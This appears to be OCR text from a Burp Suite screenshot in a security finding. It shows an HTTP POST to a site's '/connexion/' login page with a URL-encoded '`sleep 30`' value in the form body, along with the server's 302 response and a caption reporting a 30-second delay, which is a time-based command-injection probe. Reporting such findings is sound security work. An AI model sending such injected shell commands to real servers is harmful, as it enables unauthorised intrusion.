 Send Cancel < ▼ > ▼ Follow redirection Target: https://www. HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /connexion/ HTTP/2
2 Host: www.
3 Cookie:
%7B%22na 2%3A%
222022-1
1=true&2
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chromium";v="93"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://www.
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 =%60sleep%2030%60
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Wed, 13 Oct 2021 10:38:39 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Server: Apache
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: /connexion/
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000;
11 X-Frame-Options: SAMEORIGIN
12
13
INSPECTOR
When I sent the 'Sleep 30'
payload, the web server took 30
seconds to respond."
? Search... 0 matches
340 bytes | 31.544 millis